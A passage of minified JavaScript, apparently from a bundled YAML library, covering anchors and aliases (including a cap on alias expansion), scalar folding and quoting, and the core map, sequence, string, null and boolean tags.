u={};Et(t.contents,(s,a)=>{ce(a)&&a.tag&&(u[a.tag]=!0)}),i=Object.keys(u)}else i=[];for(const[u,s]of r)u==="!!"&&s==="tag:yaml.org,2002:"||(!t||i.some(a=>a.startsWith(s)))&&n.push(`%TAG ${u} ${s}`);return n.join(`
`)}}ge.defaultYaml={explicit:!1,version:"1.2"};ge.defaultTags={"!!":"tag:yaml.org,2002:"};function ra(e){if(/[\x00-\x19\s,[\]{}]/.test(e)){const n=`Anchor must not contain whitespace or control characters: ${JSON.stringify(e)}`;throw new Error(n)}return!0}function ia(e){const t=new Set;return Et(e,{Value(n,r){r.anchor&&t.add(r.anchor)}}),t}function ua(e,t){for(let n=1;;++n){const r=`${e}${n}`;if(!t.has(r))return r}}function f0(e,t){const n=[],r=new Map;let i=null;return{onAnchor:u=>{n.push(u),i||(i=ia(e));const s=ua(t,i);return i.add(s),s},setAnchors:()=>{for(const u of n){const s=r.get(u);if(typeof s=="object"&&s.anchor&&(ie(s.node)||ae(s.node)))s.node.anchor=s.anchor;else{const a=new Error("Failed to resolve repeated object (this should not happen)");throw a.source=u,a}}},sourceObjects:r}}function It(e,t,n,r){if(r&&typeof r=="object")if(Array.isArray(r))for(let i=0,u=r.length;i<u;++i){const s=r[i],a=It(e,r,String(i),s);a===void 0?delete r[i]:a!==s&&(r[i]=a)}else if(r instanceof Map)for(const i of Array.from(r.keys())){const u=r.get(i),s=It(e,r,i,u);s===void 0?r.delete(i):s!==u&&r.set(i,s)}else if(r instanceof Set)for(const i of Array.from(r)){const u=It(e,r,i,i);u===void 0?r.delete(i):u!==i&&(r.delete(i),r.add(u))}else for(const[i,u]of Object.entries(r)){const s=It(e,r,i,u);s===void 0?delete r[i]:s!==u&&(r[i]=s)}return e.call(t,n,r)}function Oe(e,t,n){if(Array.isArray(e))return e.map((r,i)=>Oe(r,String(i),n));if(e&&typeof e.toJSON=="function"){if(!n||!i0(e))return e.toJSON(t,n);const r={aliasCount:0,count:1,res:void 0};n.anchors.set(e,r),n.onCreate=u=>{r.res=u,delete n.onCreate};const i=e.toJSON(t,n);return n.onCreate&&n.onCreate(i),i}return typeof e=="bigint"&&!(n!=null&&n.keep)?Number(e):e}class xi{constructor(t){Object.defineProperty(this,xe,{value:t})}clone(){const t=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return this.range&&(t.range=this.range.slice()),t}toJS(t,{mapAsMap:n,maxAliasCount:r,onAnchor:i,reviver:u}={}){if(!Cn(t))throw new TypeError("A document argument is required");const s={anchors:new Map,doc:t,keep:!0,mapAsMap:n===!0,mapKeyWarned:!1,maxAliasCount:typeof r=="number"?r:100},a=Oe(this,"",s);if(typeof i=="function")for(const{count:o,res:c}of s.anchors.values())i(c,o);return typeof u=="function"?It(u,{"":a},"",a):a}}class Li extends xi{constructor(t){super(Oi),this.source=t,Object.defineProperty(this,"tag",{set(){throw new Error("Alias nodes cannot have tags")}})}resolve(t){let n;return Et(t,{Node:(r,i)=>{if(i===this)return Et.BREAK;i.anchor===this.source&&(n=i)}}),n}toJSON(t,n){if(!n)return{source:this.source};const{anchors:r,doc:i,maxAliasCount:u}=n,s=this.resolve(i);if(!s){const o=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new ReferenceError(o)}let a=r.get(s);if(a||(Oe(s,null,n),a=r.get(s)),!a||a.res===void 0){const o="This should not happen: Alias anchor was not resolved?";throw new ReferenceError(o)}if(u>=0&&(a.count+=1,a.aliasCount===0&&(a.aliasCount=$n(i,s,r)),a.count*a.aliasCount>u)){const o="Excessive alias count indicates a resource exhaustion attack";throw new ReferenceError(o)}return a.res}toString(t,n,r){const i=`*${this.source}`;if(t){if(ra(this.source),t.options.verifyAliasOrder&&!t.anchors.has(this.source)){const u=`Unresolved alias (the anchor must be set before the alias): ${this.source}`;throw new Error(u)}if(t.implicitKey)return`${i} `}return i}}function $n(e,t,n){if(Ut(t)){const r=t.resolve(e),i=n&&r&&n.get(r);return i?i.count*i.aliasCount:0}else if(ae(t)){let r=0;for(const i of t.items){const u=$n(e,i,n);u>r&&(r=u)}return r}else if(le(t)){const r=$n(e,t.key,n),i=$n(e,t.value,n);return Math.max(r,i)}return 1}const sa=e=>!e||typeof e!="function"&&typeof e!="object";class J extends xi{constructor(t){super(ve),this.value=t}toJSON(t,n){return n!=null&&n.keep?this.value:Oe(this.value,t,n)}toString(){return String(this.value)}}J.BLOCK_FOLDED="BLOCK_FOLDED";J.BLOCK_LITERAL="BLOCK_LITERAL";J.PLAIN="PLAIN";J.QUOTE_DOUBLE="QUOTE_DOUBLE";J.QUOTE_SINGLE="QUOTE_SINGLE";const h0="tag:yaml.org,2002:";function d0(e,t,n){if(t){const r=n.filter(u=>u.tag===t),i=r.find(u=>!u.format)??r[0];if(!i)throw new Error(`Tag ${t} not found`);return i}return n.find(r=>{var i;return((i=r.identify)==null?void 0:i.call(r,e))&&!r.format})}function mn(e,t,n){var f,m,d;if(Cn(e)&&(e=e.contents),ce(e))return e;if(le(e)){const E=(m=(f=n.schema[rt]).createNode)==null?void 0:m.call(f,n.schema,null,n);return E.items.push(e),E}(e instanceof String||e instanceof Number||e instanceof Boolean||typeof BigInt<"u"&&e instanceof BigInt)&&(e=e.valueOf());const{aliasDuplicateObjects:r,onAnchor:i,onTagObj:u,schema:s,sourceObjects:a}=n;let o;if(r&&e&&typeof e=="object"){if(o=a.get(e),o)return o.anchor||(o.anchor=i(e)),new Li(o.anchor);o={anchor:null,node:null},a.set(e,o)}t!=null&&t.startsWith("!!")&&(t=h0+t.slice(2));let c=d0(e,t,s.tags);if(!c){if(e&&typeof e.toJSON=="function"&&(e=e.toJSON()),!e||typeof e!="object"){const E=new J(e);return o&&(o.node=E),E}c=e instanceof Map?s[rt]:Symbol.iterator in Object(e)?s[Mt]:s[rt]}u&&(u(c),delete n.onTagObj);const h=c!=null&&c.createNode?c.createNode(n.schema,e,n):typeof((d=c==null?void 0:c.nodeClass)==null?void 0:d.from)=="function"?c.nodeClass.from(n.schema,e,n):new J(e);return t?h.tag=t:c.default||(h.tag=c.tag),o&&(o.node=h),h}function Wn(e,t,n){let r=n;for(let i=t.length-1;i>=0;--i){const u=t[i];if(typeof u=="number"&&Number.isInteger(u)&&u>=0){const s=[];s[u]=r,r=s}else r=new Map([[u,r]])}return mn(r,void 0,{aliasDuplicateObjects:!1,keepUndefined:!1,onAnchor:()=>{throw new Error("This should not happen, please report a bug.")},schema:e,sourceObjects:new Map})}const Zt=e=>e==null||typeof e=="object"&&!!e[Symbol.iterator]().next().done;class aa extends xi{constructor(t,n){super(t),Object.defineProperty(this,"schema",{value:n,configurable:!0,enumerable:!1,writable:!0})}clone(t){const n=Object.create(Object.getPrototypeOf(this),Object.getOwnPropertyDescriptors(this));return t&&(n.schema=t),n.items=n.items.map(r=>ce(r)||le(r)?r.clone(t):r),this.range&&(n.range=this.range.slice()),n}addIn(t,n){if(Zt(t))this.add(n);else{const[r,...i]=t,u=this.get(r,!0);if(ae(u))u.addIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: ${i}`)}}deleteIn(t){const[n,...r]=t;if(r.length===0)return this.delete(n);const i=this.get(n,!0);if(ae(i))return i.deleteIn(r);throw new Error(`Expected YAML collection at ${n}. Remaining path: ${r}`)}getIn(t,n){const[r,...i]=t,u=this.get(r,!0);return i.length===0?!n&&ie(u)?u.value:u:ae(u)?u.getIn(i,n):void 0}hasAllNullValues(t){return this.items.every(n=>{if(!le(n))return!1;const r=n.value;return r==null||t&&ie(r)&&r.value==null&&!r.commentBefore&&!r.comment&&!r.tag})}hasIn(t){const[n,...r]=t;if(r.length===0)return this.has(n);const i=this.get(n,!0);return ae(i)?i.hasIn(r):!1}setIn(t,n){const[r,...i]=t;if(i.length===0)this.set(r,n);else{const u=this.get(r,!0);if(ae(u))u.setIn(i,n);else if(u===void 0&&this.schema)this.set(r,Wn(this.schema,i,n));else throw new Error(`Expected YAML collection at ${r}. Remaining path: ${i}`)}}}const m0=e=>e.replace(/^(?!$)(?: $)?/gm,"#");function je(e,t){return/^\n+$/.test(e)?e.substring(1):t?e.replace(/^(?! *$)/gm,t):e}const ft=(e,t,n)=>e.endsWith(`
`)?je(n,t):n.includes(`
`)?`
`+je(n,t):(e.endsWith(" ")?"":" ")+n,oa="flow",si="block",qn="quoted";function lr(e,t,n="flow",{indentAtStart:r,lineWidth:i=80,minContentWidth:u=20,onFold:s,onOverflow:a}={}){if(!i||i<0)return e;i<u&&(u=0);const o=Math.max(1+u,1+i-t.length);if(e.length<=o)return e;const c=[],h={};let f=i-t.length;typeof r=="number"&&(r>i-Math.max(2,u)?c.push(0):f=i-r);let m,d,E=!1,p=-1,T=-1,A=-1;n===si&&(p=Hu(e,p,t.length),p!==-1&&(f=p+o));for(let I;I=e[p+=1];){if(n===qn&&I==="\\"){switch(T=p,e[p+1]){case"x":p+=3;break;case"u":p+=5;break;case"U":p+=9;break;default:p+=1}A=p}if(I===`
`)n===si&&(p=Hu(e,p,t.length)),f=p+t.length+o,m=void 0;else{if(I===" "&&d&&d!==" "&&d!==`
`&&d!=="	"){const L=e[p+1];L&&L!==" "&&L!==`
`&&L!=="	"&&(m=p)}if(p>=f)if(m)c.push(m),f=m+o,m=void 0;else if(n===qn){for(;d===" "||d==="	";)d=I,I=e[p+=1],E=!0;const L=p>A+1?p-2:T-1;if(h[L])return e;c.push(L),h[L]=!0,f=L+o,m=void 0}else E=!0}d=I}if(E&&a&&a(),c.length===0)return e;s&&s();let k=e.slice(0,c[0]);for(let I=0;I<c.length;++I){const L=c[I],R=c[I+1]||e.length;L===0?k=`
${t}${e.slice(0,R)}`:(n===qn&&h[L]&&(k+=`${e[L]}\\`),k+=`
${t}${e.slice(L+1,R)}`)}return k}function Hu(e,t,n){let r=t,i=t+1,u=e[i];for(;u===" "||u==="	";)if(t<i+n)u=e[++t];else{do u=e[++t];while(u&&u!==`
`);r=t,i=t+1,u=e[i]}return r}const fr=(e,t)=>({indentAtStart:t?e.indent.length:e.indentAtStart,lineWidth:e.options.lineWidth,minContentWidth:e.options.minContentWidth}),hr=e=>/^(%|---|\.\.\.)/m.test(e);function p0(e,t,n){if(!t||t<0)return!1;const r=t-n,i=e.length;if(i<=r)return!1;for(let u=0,s=0;u<i;++u)if(e[u]===`
`){if(u-s>r)return!0;if(s=u+1,i-s<=r)return!1}return!0}function sn(e,t){const n=JSON.stringify(e);if(t.options.doubleQuotedAsJSON)return n;const{implicitKey:r}=t,i=t.options.doubleQuotedMinMultiLineLength,u=t.indent||(hr(e)?"  ":"");let s="",a=0;for(let o=0,c=n[o];c;c=n[++o])if(c===" "&&n[o+1]==="\\"&&n[o+2]==="n"&&(s+=n.slice(a,o)+"\\ ",o+=1,a=o,c="\\"),c==="\\")switch(n[o+1]){case"u":{s+=n.slice(a,o);const h=n.substr(o+2,4);switch(h){case"0000":s+="\\0";break;case"0007":s+="\\a";break;case"000b":s+="\\v";break;case"001b":s+="\\e";break;case"0085":s+="\\N";break;case"00a0":s+="\\_";break;case"2028":s+="\\L";break;case"2029":s+="\\P";break;default:h.substr(0,2)==="00"?s+="\\x"+h.substr(2):s+=n.substr(o,6)}o+=5,a=o+1}break;case"n":if(r||n[o+2]==='"'||n.length<i)o+=1;else{for(s+=n.slice(a,o)+`

`;n[o+2]==="\\"&&n[o+3]==="n"&&n[o+4]!=='"';)s+=`
`,o+=2;s+=u,n[o+2]===" "&&(s+="\\"),o+=1,a=o+1}break;default:o+=1}return s=a?s+n.slice(a):n,r?s:lr(s,u,qn,fr(t,!1))}function ai(e,t){if(t.options.singleQuote===!1||t.implicitKey&&e.includes(`
`)||/[ \t]\n|\n[ \t]/.test(e))return sn(e,t);const n=t.indent||(hr(e)?"  ":""),r="'"+e.replace(/'/g,"''").replace(/\n+/g,`$&
${n}`)+"'";return t.implicitKey?r:lr(r,n,oa,fr(t,!1))}function Ot(e,t){const{singleQuote:n}=t.options;let r;if(n===!1)r=sn;else{const i=e.includes('"'),u=e.includes("'");i&&!u?r=ai:u&&!i?r=sn:r=n?ai:sn}return r(e,t)}let oi;try{oi=new RegExp(`(^|(?<!
))
+(?!
|$)`,"g")}catch{oi=/\n+(?!\n|$)/g}function Yn({comment:e,type:t,value:n},r,i,u){const{blockQuote:s,commentString:a,lineWidth:o}=r.options;if(!s||/\n[\t ]+$/.test(n)||/^\s*$/.test(n))return Ot(n,r);const c=r.indent||(r.forceBlockIndent||hr(n)?"  ":""),h=s==="literal"?!0:s==="folded"||t===J.BLOCK_FOLDED?!1:t===J.BLOCK_LITERAL?!0:!p0(n,o,c.length);if(!n)return h?`|
`:`>
`;let f,m;for(m=n.length;m>0;--m){const R=n[m-1];if(R!==`
`&&R!=="	"&&R!==" ")break}let d=n.substring(m);const E=d.indexOf(`
`);E===-1?f="-":n===d||E!==d.length-1?(f="+",u&&u()):f="",d&&(n=n.slice(0,-d.length),d[d.length-1]===`
`&&(d=d.slice(0,-1)),d=d.replace(oi,`$&${c}`));let p=!1,T,A=-1;for(T=0;T<n.length;++T){const R=n[T];if(R===" ")p=!0;else if(R===`
`)A=T;else break}let k=n.substring(0,A<T?A+1:T);k&&(n=n.substring(k.length),k=k.replace(/\n+/g,`$&${c}`));let L=(p?c?"2":"1":"")+f;if(e&&(L+=" "+a(e.replace(/ ?[\r\n]+/g," ")),i&&i()),!h){const R=n.replace(/\n+/g,`
$&`).replace(/(?:^|\n)([\t ].*)(?:([\n\t ]*)\n(?![\n\t ]))?/g,"$1$2").replace(/\n+/g,`$&${c}`);let y=!1;const v=fr(r,!0);s!=="folded"&&t!==J.BLOCK_FOLDED&&(v.onOverflow=()=>{y=!0});const w=lr(`${k}${R}${d}`,c,si,v);if(!y)return`>${L}
${c}${w}`}return n=n.replace(/\n+/g,`$&${c}`),`|${L}
${c}${k}${n}${d}`}function E0(e,t,n,r){const{type:i,value:u}=e,{actualString:s,implicitKey:a,indent:o,indentStep:c,inFlow:h}=t;if(a&&u.includes(`
`)||h&&/[[\]{},]/.test(u))return Ot(u,t);if(!u||/^[\n\t ,[\]{}#&*!|>'"%@`]|^[?-]$|^[?-][ \t]|[\n:][ \t]|[ \t]\n|[\n\t ]#|[\n\t :]$/.test(u))return a||h||!u.includes(`
`)?Ot(u,t):Yn(e,t,n,r);if(!a&&!h&&i!==J.PLAIN&&u.includes(`
`))return Yn(e,t,n,r);if(hr(u)){if(o==="")return t.forceBlockIndent=!0,Yn(e,t,n,r);if(a&&o===c)return Ot(u,t)}const f=u.replace(/\n+/g,`$&
${o}`);if(s){const m=p=>{var T;return p.default&&p.tag!=="tag:yaml.org,2002:str"&&((T=p.test)==null?void 0:T.test(f))},{compat:d,tags:E}=t.doc.schema;if(E.some(m)||d!=null&&d.some(m))return Ot(u,t)}return a?f:lr(f,o,oa,fr(t,!1))}function Fi(e,t,n,r){const{implicitKey:i,inFlow:u}=t,s=typeof e.value=="string"?e:Object.assign({},e,{value:String(e.value)});let{type:a}=e;a!==J.QUOTE_DOUBLE&&/[\x00-\x08\x0b-\x1f\x7f-\x9f\u{D800}-\u{DFFF}]/u.test(s.value)&&(a=J.QUOTE_DOUBLE);const o=h=>{switch(h){case J.BLOCK_FOLDED:case J.BLOCK_LITERAL:return i||u?Ot(s.value,t):Yn(s,t,n,r);case J.QUOTE_DOUBLE:return sn(s.value,t);case J.QUOTE_SINGLE:return ai(s.value,t);case J.PLAIN:return E0(s,t,n,r);default:return null}};let c=o(a);if(c===null){const{defaultKeyType:h,defaultStringType:f}=t.options,m=i&&h||f;if(c=o(m),c===null)throw new Error(`Unsupported default string type ${m}`)}return c}function ca(e,t){const n=Object.assign({blockQuote:!0,commentString:m0,defaultKeyType:null,defaultStringType:"PLAIN",directives:null,doubleQuotedAsJSON:!1,doubleQuotedMinMultiLineLength:40,falseStr:"false",flowCollectionPadding:!0,indentSeq:!0,lineWidth:80,minContentWidth:20,nullStr:"null",simpleKeys:!1,singleQuote:null,trueStr:"true",verifyAliasOrder:!0},e.schema.toStringOptions,t);let r;switch(n.collectionStyle){case"block":r=!1;break;case"flow":r=!0;break;default:r=null}return{anchors:new Set,doc:e,flowCollectionPadding:n.flowCollectionPadding?" ":"",indent:"",indentStep:typeof n.indent=="number"?" ".repeat(n.indent):"  ",inFlow:r,options:n}}function g0(e,t){var i;if(t.tag){const u=e.filter(s=>s.tag===t.tag);if(u.length>0)return u.find(s=>s.format===t.format)??u[0]}let n,r;if(ie(t)){r=t.value;let u=e.filter(s=>{var a;return(a=s.identify)==null?void 0:a.call(s,r)});if(u.length>1){const s=u.filter(a=>a.test);s.length>0&&(u=s)}n=u.find(s=>s.format===t.format)??u.find(s=>!s.format)}else r=t,n=e.find(u=>u.nodeClass&&r instanceof u.nodeClass);if(!n){const u=((i=r==null?void 0:r.constructor)==null?void 0:i.name)??typeof r;throw new Error(`Tag not resolved for ${u} value`)}return n}function b0(e,t,{anchors:n,doc:r}){if(!r.directives)return"";const i=[],u=(ie(e)||ae(e))&&e.anchor;u&&ra(u)&&(n.add(u),i.push(`&${u}`));const s=e.tag?e.tag:t.default?null:t.tag;return s&&i.push(r.directives.tagString(s)),i.join(" ")}function Rt(e,t,n,r){var o;if(le(e))return e.toString(t,n,r);if(Ut(e)){if(t.doc.directives)return e.toString(t);if((o=t.resolvedAliases)!=null&&o.has(e))throw new TypeError("Cannot stringify circular structure without alias nodes");t.resolvedAliases?t.resolvedAliases.add(e):t.resolvedAliases=new Set([e]),e=e.resolve(t.doc)}let i;const u=ce(e)?e:t.doc.createNode(e,{onTagObj:c=>i=c});i||(i=g0(t.doc.schema.tags,u));const s=b0(u,i,t);s.length>0&&(t.indentAtStart=(t.indentAtStart??0)+s.length+1);const a=typeof i.stringify=="function"?i.stringify(u,t,n,r):ie(u)?Fi(u,t,n,r):u.toString(t,n,r);return s?ie(u)||a[0]==="{"||a[0]==="["?`${s} ${a}`:`${s}
${t.indent}${a}`:a}function T0({key:e,value:t},n,r,i){const{allNullValues:u,doc:s,indent:a,indentStep:o,options:{commentString:c,indentSeq:h,simpleKeys:f}}=n;let m=ce(e)&&e.comment||null;if(f){if(m)throw new Error("With simple keys, key nodes cannot have comments");if(ae(e)||!ce(e)&&typeof e=="object"){const v="With simple keys, collection cannot be used as a key value";throw new Error(v)}}let d=!f&&(!e||m&&t==null&&!n.inFlow||ae(e)||(ie(e)?e.type===J.BLOCK_FOLDED||e.type===J.BLOCK_LITERAL:typeof e=="object"));n=Object.assign({},n,{allNullValues:!1,implicitKey:!d&&(f||!u),indent:a+o});let E=!1,p=!1,T=Rt(e,n,()=>E=!0,()=>p=!0);if(!d&&!n.inFlow&&T.length>1024){if(f)throw new Error("With simple keys, single line scalar must not span more than 1024 characters");d=!0}if(n.inFlow){if(u||t==null)return E&&r&&r(),T===""?"?":d?`? ${T}`:T}else if(u&&!f||t==null&&d)return T=`? ${T}`,m&&!E?T+=ft(T,n.indent,c(m)):p&&i&&i(),T;E&&(m=null),d?(m&&(T+=ft(T,n.indent,c(m))),T=`? ${T}
${a}:`):(T=`${T}:`,m&&(T+=ft(T,n.indent,c(m))));let A,k,I;ce(t)?(A=!!t.spaceBefore,k=t.commentBefore,I=t.comment):(A=!1,k=null,I=null,t&&typeof t=="object"&&(t=s.createNode(t))),n.implicitKey=!1,!d&&!m&&ie(t)&&(n.indentAtStart=T.length+1),p=!1,!h&&o.length>=2&&!n.inFlow&&!d&&_n(t)&&!t.flow&&!t.tag&&!t.anchor&&(n.indent=n.indent.substring(2));let L=!1;const R=Rt(t,n,()=>L=!0,()=>p=!0);let y=" ";if(m||A||k){if(y=A?`
`:"",k){const v=c(k);y+=`
${je(v,n.indent)}`}R===""&&!n.inFlow?y===`
`&&(y=`

`):y+=`
${n.indent}`}else if(!d&&ae(t)){const v=R[0],w=R.indexOf(`
`),j=w!==-1,x=n.inFlow??t.flow??t.items.length===0;if(j||!x){let N=!1;if(j&&(v==="&"||v==="!")){let M=R.indexOf(" ");v==="&"&&M!==-1&&M<w&&R[M+1]==="!"&&(M=R.indexOf(" ",M+1)),(M===-1||w<M)&&(N=!0)}N||(y=`
${n.indent}`)}}else(R===""||R[0]===`
`)&&(y="");return T+=y+R,n.inFlow?L&&r&&r():I&&!L?T+=ft(T,n.indent,c(I)):p&&i&&i(),T}function la(e,t){(e==="debug"||e==="warn")&&console.warn(t)}const wn="<<",Ve={identify:e=>e===wn||typeof e=="symbol"&&e.description===wn,default:"key",tag:"tag:yaml.org,2002:merge",test:/^<<$/,resolve:()=>Object.assign(new J(Symbol(wn)),{addToJSMap:fa}),stringify:()=>wn},A0=(e,t)=>(Ve.identify(t)||ie(t)&&(!t.type||t.type===J.PLAIN)&&Ve.identify(t.value))&&(e==null?void 0:e.doc.schema.tags.some(n=>n.tag===Ve.tag&&n.default));function fa(e,t,n){if(n=e&&Ut(n)?n.resolve(e.doc):n,_n(n))for(const r of n.items)wr(e,t,r);else if(Array.isArray(n))for(const r of n)wr(e,t,r);else wr(e,t,n)}function wr(e,t,n){const r=e&&Ut(n)?n.resolve(e.doc):n;if(!Dn(r))throw new Error("Merge sources must be maps or map aliases");const i=r.toJSON(null,e,Map);for(const[u,s]of i)t instanceof Map?t.has(u)||t.set(u,s):t instanceof Set?t.add(u):Object.prototype.hasOwnProperty.call(t,u)||Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0});return t}function ha(e,t,{key:n,value:r}){if(ce(n)&&n.addToJSMap)n.addToJSMap(e,t,r);else if(A0(e,n))fa(e,t,r);else{const i=Oe(n,"",e);if(t instanceof Map)t.set(i,Oe(r,i,e));else if(t instanceof Set)t.add(i);else{const u=C0(n,i,e),s=Oe(r,u,e);u in t?Object.defineProperty(t,u,{value:s,writable:!0,enumerable:!0,configurable:!0}):t[u]=s}}return t}function C0(e,t,n){if(t===null)return"";if(typeof t!="object")return String(t);if(ce(e)&&(n!=null&&n.doc)){const r=ca(n.doc,{});r.anchors=new Set;for(const u of n.anchors.keys())r.anchors.add(u.anchor);r.inFlow=!0,r.inStringifyKey=!0;const i=e.toString(r);if(!n.mapKeyWarned){let u=JSON.stringify(i);u.length>40&&(u=u.substring(0,36)+'..."'),la(n.doc.options.logLevel,`Keys with collection values will be stringified due to JS Object restrictions: ${u}. Set mapAsMap: true to use object keys.`),n.mapKeyWarned=!0}return i}return JSON.stringify(t)}function wi(e,t,n){const r=mn(e,void 0,n),i=mn(t,void 0,n);return new be(r,i)}class be{constructor(t,n=null){Object.defineProperty(this,xe,{value:na}),this.key=t,this.value=n}clone(t){let{key:n,value:r}=this;return ce(n)&&(n=n.clone(t)),ce(r)&&(r=r.clone(t)),new be(n,r)}toJSON(t,n){const r=n!=null&&n.mapAsMap?new Map:{};return ha(n,r,this)}toString(t,n,r){return t!=null&&t.doc?T0(this,t,n,r):JSON.stringify(this)}}function da(e,t,n){return(t.inFlow??e.flow?_0:D0)(e,t,n)}function D0({comment:e,items:t},n,{blockItemPrefix:r,flowChars:i,itemIndent:u,onChompKeep:s,onComment:a}){const{indent:o,options:{commentString:c}}=n,h=Object.assign({},n,{indent:u,type:null});let f=!1;const m=[];for(let E=0;E<t.length;++E){const p=t[E];let T=null;if(ce(p))!f&&p.spaceBefore&&m.push(""),Gn(n,m,p.commentBefore,f),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(!f&&k.spaceBefore&&m.push(""),Gn(n,m,k.commentBefore,f))}f=!1;let A=Rt(p,h,()=>T=null,()=>f=!0);T&&(A+=ft(A,u,c(T))),f&&T&&(f=!1),m.push(r+A)}let d;if(m.length===0)d=i.start+i.end;else{d=m[0];for(let E=1;E<m.length;++E){const p=m[E];d+=p?`
${o}${p}`:`
`}}return e?(d+=`
`+je(c(e),o),a&&a()):f&&s&&s(),d}function _0({items:e},t,{flowChars:n,itemIndent:r}){const{indent:i,indentStep:u,flowCollectionPadding:s,options:{commentString:a}}=t;r+=u;const o=Object.assign({},t,{indent:r,inFlow:!0,type:null});let c=!1,h=0;const f=[];for(let E=0;E<e.length;++E){const p=e[E];let T=null;if(ce(p))p.spaceBefore&&f.push(""),Gn(t,f,p.commentBefore,!1),p.comment&&(T=p.comment);else if(le(p)){const k=ce(p.key)?p.key:null;k&&(k.spaceBefore&&f.push(""),Gn(t,f,k.commentBefore,!1),k.comment&&(c=!0));const I=ce(p.value)?p.value:null;I?(I.comment&&(T=I.comment),I.commentBefore&&(c=!0)):p.value==null&&(k!=null&&k.comment)&&(T=k.comment)}T&&(c=!0);let A=Rt(p,o,()=>T=null);E<e.length-1&&(A+=","),T&&(A+=ft(A,r,a(T))),!c&&(f.length>h||A.includes(`
`))&&(c=!0),f.push(A),h=f.length}const{start:m,end:d}=n;if(f.length===0)return m+d;if(!c){const E=f.reduce((p,T)=>p+T.length+2,2);c=t.options.lineWidth>0&&E>t.options.lineWidth}if(c){let E=m;for(const p of f)E+=p?`
${u}${i}${p}`:`
`;return`${E}
${i}${d}`}else return`${m}${s}${f.join(" ")}${s}${d}`}function Gn({indent:e,options:{commentString:t}},n,r,i){if(r&&i&&(r=r.replace(/^\n+/,"")),r){const u=je(t(r),e);n.push(u.trimStart())}}function ht(e,t){const n=ie(t)?t.value:t;for(const r of e)if(le(r)&&(r.key===t||r.key===n||ie(r.key)&&r.key.value===n))return r}class Ie extends aa{static get tagName(){return"tag:yaml.org,2002:map"}constructor(t){super(rt,t),this.items=[]}static from(t,n,r){const{keepUndefined:i,replacer:u}=r,s=new this(t),a=(o,c)=>{if(typeof u=="function")c=u.call(n,o,c);else if(Array.isArray(u)&&!u.includes(o))return;(c!==void 0||i)&&s.items.push(wi(o,c,r))};if(n instanceof Map)for(const[o,c]of n)a(o,c);else if(n&&typeof n=="object")for(const o of Object.keys(n))a(o,n[o]);return typeof t.sortMapEntries=="function"&&s.items.sort(t.sortMapEntries),s}add(t,n){var s;let r;le(t)?r=t:!t||typeof t!="object"||!("key"in t)?r=new be(t,t==null?void 0:t.value):r=new be(t.key,t.value);const i=ht(this.items,r.key),u=(s=this.schema)==null?void 0:s.sortMapEntries;if(i){if(!n)throw new Error(`Key ${r.key} already set`);ie(i.value)&&sa(r.value)?i.value.value=r.value:i.value=r.value}else if(u){const a=this.items.findIndex(o=>u(r,o)<0);a===-1?this.items.push(r):this.items.splice(a,0,r)}else this.items.push(r)}delete(t){const n=ht(this.items,t);return n?this.items.splice(this.items.indexOf(n),1).length>0:!1}get(t,n){const r=ht(this.items,t),i=r==null?void 0:r.value;return(!n&&ie(i)?i.value:i)??void 0}has(t){return!!ht(this.items,t)}set(t,n){this.add(new be(t,n),!0)}toJSON(t,n,r){const i=r?new r:n!=null&&n.mapAsMap?new Map:{};n!=null&&n.onCreate&&n.onCreate(i);for(const u of this.items)ha(n,i,u);return i}toString(t,n,r){if(!t)return JSON.stringify(this);for(const i of this.items)if(!le(i))throw new Error(`Map items must all be pairs; found ${JSON.stringify(i)} instead`);return!t.allNullValues&&this.hasAllNullValues(!1)&&(t=Object.assign({},t,{allNullValues:!0})),da(this,t,{blockItemPrefix:"",flowChars:{start:"{",end:"}"},itemIndent:t.indent||"",onChompKeep:r,onComment:n})}}const Ht={collection:"map",default:!0,nodeClass:Ie,tag:"tag:yaml.org,2002:map",resolve(e,t){return Dn(e)||t("Expected a mapping for this tag"),e},createNode:(e,t,n)=>Ie.from(e,t,n)};class gt extends aa{static get tagName(){return"tag:yaml.org,2002:seq"}constructor(t){super(Mt,t),this.items=[]}add(t){this.items.push(t)}delete(t){const n=Rn(t);return typeof n!="number"?!1:this.items.splice(n,1).length>0}get(t,n){const r=Rn(t);if(typeof r!="number")return;const i=this.items[r];return!n&&ie(i)?i.value:i}has(t){const n=Rn(t);return typeof n=="number"&&n<this.items.length}set(t,n){const r=Rn(t);if(typeof r!="number")throw new Error(`Expected a valid index, not ${t}.`);const i=this.items[r];ie(i)&&sa(n)?i.value=n:this.items[r]=n}toJSON(t,n){const r=[];n!=null&&n.onCreate&&n.onCreate(r);let i=0;for(const u of this.items)r.push(Oe(u,String(i++),n));return r}toString(t,n,r){return t?da(this,t,{blockItemPrefix:"- ",flowChars:{start:"[",end:"]"},itemIndent:(t.indent||"")+"  ",onChompKeep:r,onComment:n}):JSON.stringify(this)}static from(t,n,r){const{replacer:i}=r,u=new this(t);if(n&&Symbol.iterator in Object(n)){let s=0;for(let a of n){if(typeof i=="function"){const o=n instanceof Set?a:String(s++);a=i.call(n,o,a)}u.items.push(mn(a,void 0,r))}}return u}}function Rn(e){let t=ie(e)?e.value:e;return t&&typeof t=="string"&&(t=Number(t)),typeof t=="number"&&Number.isInteger(t)&&t>=0?t:null}const vt={collection:"seq",default:!0,nodeClass:gt,tag:"tag:yaml.org,2002:seq",resolve(e,t){return _n(e)||t("Expected a sequence for this tag"),e},createNode:(e,t,n)=>gt.from(e,t,n)},dr={identify:e=>typeof e=="string",default:!0,tag:"tag:yaml.org,2002:str",resolve:e=>e,stringify(e,t,n,r){return t=Object.assign({actualString:!0},t),Fi(e,t,n,r)}},mr={identify:e=>e==null,createNode:()=>new J(null),default:!0,tag:"tag:yaml.org,2002:null",test:/^(?:~|[Nn]ull|NULL)?$/,resolve:()=>new J(null),stringify:({source:e},t)=>typeof e=="string"&&mr.test.test(e)?e:t.options.nullStr},Ri={identify:e=>typeof e=="boolean",default:!0,tag:"tag:yaml.org,2002:bool",test:/^(?:[Tt]rue|TRUE|[Ff]alse|FALSE)$/,resolve:e=>new J(e[0]==="t"||e[0]==="T"),stringify({source:e,value:t},n){if(e&&Ri.test.test(e)){const r=e[0]==="t"||e[0]==="T";if(t===r)return e}return t?n.options.trueStr:n.options.falseStr}};function 